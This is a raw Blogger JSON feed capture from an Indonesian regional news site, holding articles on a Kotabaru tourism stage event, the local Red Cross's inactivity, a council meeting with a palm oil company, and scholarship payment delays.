acara Panggung SI-Akrab yang diselenggarakan oleh Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru, di kawasan Wisata Siring Laut, malam Selasa (20\/01\/2026). Salah satu momen paling ditunggu adalah penampilan dari Artis Sipa, yang sukses menghibur masyarakat dengan membawakan lagu hitsnya, Ditikam Asmara.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPembawa Acara Panggung SI-Akrab Aul mengatakan,\"Penampilan Sipa, yang dikenal dengan suaranya yang khas dan enerjik, langsung mengguncang panggung. Lagu Ditikam Asmara yang populer di kalangan pecinta musik Indonesia, membuat pengunjung bernyanyi bersama dan merasakan atmosfer penuh emosi. Dengan kemampuannya menyentuh hati, Sipa berhasil menghidupkan suasana malam tersebut, menjadikannya salah satu acara yang tak terlupakan.\u003C\/p\u003E\u003Cp\u003EAcara ini menjadi bukti suksesnya kolaborasi antara dunia hiburan dan pariwisata Kotabaru, mengundang warga dan wisatawan untuk berkumpul dan menikmati malam yang penuh kegembiraan. “Kami ingin memberikan hiburan terbaik bagi masyarakat Kotabaru, dan penampilan Sipa malam ini adalah bagian dari upaya kami untuk menjadikan Wisata Siring Laut sebagai pusat kegiatan seni dan budaya.\u003C\/p\u003E\u003Cp\u003EDengan acara ini, diharapkan Wisata Siring Laut semakin dikenal dan menjadi destinasi unggulan, tidak hanya karena keindahan alamnya, tetapi juga karena beragam acara budaya dan hiburan yang rutin diselenggarakan di sana.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7838138132733039260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html","title":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s72-c\/IMG-20260119-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4860098721083233129"},"published":{"$t":"2026-01-19T22:24:00.004+08:00"},"updated":{"$t":"2026-01-19T22:27:11.446+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s1600\/IMG-20260119-WA0024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s320\/IMG-20260119-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Dalam upaya meningkatkan daya tarik wisata dan menghibur masyarakat, Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru menggelar sebuah event spesial bertajuk \"Panggung SI-Akrab\" di kawasan Wisata Siring Laut, Sabtu (20\/01\/2026).\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara ini berhasil menyedot perhatian banyak pengunjung yang datang untuk menikmati suasana santai sambil menyaksikan penampilan dari artis terkenal, Ani, yang membawakan sejumlah lagu hitsnya.\u003C\/p\u003E\u003Cp\u003EEvent yang bertujuan memperkenalkan lebih jauh potensi wisata di Kotabaru ini tidak hanya menghadirkan hiburan musik, namun juga memberikan nuansa hangat dan akrab bagi masyarakat setempat. Ani, yang dikenal dengan vokalnya yang memikat, tampil memukau dengan lagu-lagu hitsnya Serangkai Bunga Padi yang langsung menggugah semangat pengunjung. Panggung ini menjadi salah satu platform untuk memperkenalkan lebih banyak talenta lokal serta mengundang perhatian wisatawan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Pariwisata, Kepemudaan, dan Olahraga Kotabaru Sonny Tua Halomoan, S.T., M.E dalam sambutannya, menyatakan bahwa kegiatan ini merupakan bagian dari upaya mereka dalam memajukan sektor pariwisata daerah. \"Kami berharap acara seperti ini dapat memperkenalkan Wisata Siring Laut sebagai destinasi yang tak hanya indah, tapi juga sarat dengan kegiatan hiburan yang menyenangkan untuk masyarakat,”tutupnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4860098721083233129\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html","title":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s72-c\/IMG-20260119-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111007337397910538501_1768916921128&_=1768916921129
body_size: 5971
content:
// API callback
jQuery111007337397910538501_1768916921128({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T21:26:01.330+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11499"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-334551547851451839"},"published":{"$t":"2026-01-20T19:28:00.004+08:00"},"updated":{"$t":"2026-01-20T21:26:01.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s1234\/IMG-20260120-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1234\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s320\/IMG-20260120-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Inspektur Inspektorat Kotabaru, H. Ahmad Fitriadi F, S.H., M.Hum., CGRE., CGCAE., yang juga menjabat sebagai Pembina Palang Merah Indonesia (PMI) Kabupaten Kotabaru, memberikan tanggapan serius terkait penurunan aktivitas lembaga kemanusiaan tersebut belakangan ini. Beliau menilai PMI Kotabaru seolah sedang mengalami fase \"mati suri\", di tengah meningkatnya kebutuhan masyarakat akan stok darah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam keterangannya, H. Ahmad Fitriadi mengungkapkan keprihatinannya terhadap kondisi pelayanan darah di Kotabaru. Sebagai seorang pendonor aktif yang terdaftar di Unit Transfusi Darah (UTD) rumah sakit, beliau merasakan langsung adanya perubahan signifikan.\u003C\/p\u003E\u003Cp\u003E\"Saat ini kami melihat kebutuhan darah untuk pasien gawat darurat terus meningkat. Namun, saya melihat PMI Kotabaru kurang 'gereget' belakangan ini. Padahal, dulu PMI sangat aktif dan responsif, bahkan memiliki kerja sama yang sangat baik dengan pihak rumah sakit dalam penyediaan stok darah,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKurang aktifnya PMI berdampak pada pola masyarakat dalam mencari bantuan darah. Fitriadi menyoroti fenomena di mana masyarakat kini lebih banyak mencari donor melalui hubungan personal atau grup WhatsApp (WA) ketimbang melalui lembaga resmi.\u003C\/p\u003E\u003Cp\u003E\"Sekarang lebih banyak hubungan per-personal, lewat grup WA dan sebagainya. Padahal kita punya lembaga yang bagus (PMI). Jika ini dikelola secara optimal, tentu akan sangat membantu masyarakat yang membutuhkan,\" tambahnya.\u003C\/p\u003E\u003Cp\u003ESebagai Pembina PMI Kotabaru, H. Ahmad Fitriadi mengajak seluruh jajaran pengurus dan anggota PMI untuk merapatkan barisan dan melakukan evaluasi internal. Beliau menekankan pentingnya mengembalikan fungsi PMI sesuai Tugas Pokok dan Fungsi (Tusi)-nya.\u003C\/p\u003E\u003Cp\u003E\"Saya berharap PMI bisa tumbuh kembali dan berkibar untuk membantu masyarakat. Saya tidak tahu pasti persoalan apa yang ada di dalam hingga kegiatannya meredup, namun melalui media ini saya meminta kawan-kawan di PMI untuk duduk bersama,\" tegas Fitriadi.\u003C\/p\u003E\u003Cp\u003EBeliau menutup tanggapannya dengan menekankan bahwa musyawarah dan diskusi adalah jalan keluar untuk memperbaiki kinerja PMI Kotabaru ke depan demi kepentingan kemanusiaan di Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/334551547851451839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html","title":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s72-c\/IMG-20260120-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8470755156214843198"},"published":{"$t":"2026-01-20T18:08:00.000+08:00"},"updated":{"$t":"2026-01-20T18:08:16.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s1389\/FB_IMG_1768903374763.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s320\/FB_IMG_1768903374763.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuaraBamega25.com –\u0026nbsp; Dewan Perwakilan Rakyat Daerah (DPRD), menggelar rapat gabungan dengan PT. Minamas Pamukan Estate serta masyarakat Desa Manunggul, Jumat (20\/01). Rapat ini membahas beberapa isu penting yang berkaitan dengan kelangsungan operasional perusahaan perkebunan kelapa sawit di wilayah tersebut, Selasa (20\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua DPRD Kabupaten Kotabaru Awaluddin mengatakan,\"Salah satu topik utama yang dibahas adalah sistem Pola 80-20, yang mengatur pembagian hasil antara perusahaan dan petani. Sistem ini telah lama diterapkan dalam kemitraan antara PT. Minamas Pamukan Estate dan masyarakat setempat. Dalam rapat tersebut, kedua pihak mendiskusikan efektivitas pola pembagian hasil ini serta harapan masyarakat untuk peningkatan kesejahteraan melalui pola kemitraan yang lebih adil dan transparan.\u003C\/p\u003E\u003Cp\u003E\" Selain itu, rapat juga membahas tentang luas lahan yang dikelola perusahaan, dengan penekanan pada keberlanjutan dan pengelolaan yang ramah lingkungan. PT. Minamas Pamukan Estate diminta untuk memberikan informasi yang lebih rinci terkait dengan luas lahan yang sudah digarap dan yang masih dalam proses pengelolaan. Diskusi ini bertujuan untuk memastikan bahwa seluruh wilayah yang dikelola perusahaan sesuai dengan peraturan dan tidak melanggar hak-hak masyarakat lokal.\u003C\/p\u003E\u003Cp\u003ETak kalah penting, rapat ini juga menyinggung masa berlaku Hak Guna Usaha (HGU) yang dijalankan PT. Minamas Pamukan Estate. Masyarakat dan DPRD meminta penjelasan mengenai jangka waktu penggunaan HGU dan bagaimana pengaruhnya terhadap keberlanjutan usaha serta dampaknya terhadap tanah adat atau tanah ulayat masyarakat. Hal ini menjadi isu sensitif, mengingat keberlanjutan penggunaan lahan oleh perusahaan dapat mempengaruhi kehidupan sosial dan ekonomi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EKata Awal,\"Rapat tersebut berjalan dengan lancar, dengan harapan tercapainya kesepakatan yang menguntungkan kedua belah pihak, baik perusahaan maupun masyarakat. DPRD Kotabaru berharap agar PT. Minamas Pamukan Estate tetap mengedepankan prinsip keadilan dalam menjalankan bisnisnya, serta menjaga hubungan yang harmonis dengan masyarakat desa setempat.\u003C\/p\u003E\u003Cp\u003EPenutup: Rapat ini menjadi langkah penting dalam memperkuat kerjasama antara pemerintah, perusahaan, dan masyarakat, guna menciptakan solusi yang lebih baik dan saling menguntungkan dalam pengelolaan sumber daya alam di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8470755156214843198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html","title":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s72-c\/FB_IMG_1768903374763.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2654737606068878491"},"published":{"$t":"2026-01-20T15:14:00.001+08:00"},"updated":{"$t":"2026-01-20T15:14:38.877+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s3800\/IMG-20260120-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"3800\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s320\/IMG-20260120-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pendidikan dan Kebudayaan (Disdikbud) Kabupaten Kotabaru memberikan penjelasan terkait proses penyaluran bantuan pendidikan bagi siswa tingkat SD dan SMP di wilayah tersebut. Kendala administratif perbankan menjadi faktor utama belum meratanya pencairan dana ke tangan pelajar.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDavid, perwakilan dari Bidang Pembinaan SMP Disdikbud Kotabaru, menjelaskan bahwa saat ini terdapat sekitar 50.000 rekening siswa baik jenjang SD maupun SMP yang sedang dalam tahap pemrosesan. Menurutnya, perbedaan waktu pencairan antar siswa sangat bergantung pada status keaktifan rekening masing-masing.\u003C\/p\u003E\u003Cp\u003E\"Siswa yang sudah menerima biasanya memiliki Rekening Simpel (Simpanan Pelajar) yang aktif karena rajin menabung di sekolah. Namun, banyak ditemukan rekening siswa yang statusnya pasif atau mati karena tidak ada transaksi dalam waktu lama,\" jelas David.\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa rekening yang sudah mati harus melalui prosedur perbankan seperti aktivasi ulang atau pencetakan buku tabungan baru. \"Kami terus melakukan pendataan dan koordinasi dengan pihak bank agar proses ini segera rampung dan dana bisa langsung masuk ke rekening sekolah atau siswa,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Kepala Dinas Pendidikan dan Kebudayaan Kotabaru, Dr. H. Asriady Sulaiman, S.Ip., M.Si., menegaskan bahwa program beasiswa \"Kotabaru Cerdas\" ini merupakan komitmen penuh pemerintah daerah di bawah kepemimpinan Bupati, Muhammad Rusli, S.Sos., dan Wakil Bupati, Syairi Mukhlis, S.Sos., .\u003C\/p\u003E\u003Cp\u003E\"Program beasiswa ini adalah upaya untuk mewujudkan Kotabaru Hebat. Tidak semua daerah memiliki program seperti ini, jadi kami sangat berharap bantuan ini benar-benar dimanfaatkan untuk kepentingan pendidikan siswa, bukan untuk keperluan lain,\" ujar Dr. H. Asriady Sulaiman.\u003C\/p\u003E\u003Cp\u003EKadisdikbud juga meminta para orang tua dan pihak sekolah untuk bersabar selama proses administrasi berlangsung. Beliau menekankan pentingnya kerja sama semua pihak dalam memantau keaktifan rekening agar kendala serupa tidak terulang di masa mendatang.\u003C\/p\u003E\u003Cp\u003EDengan percepatan yang 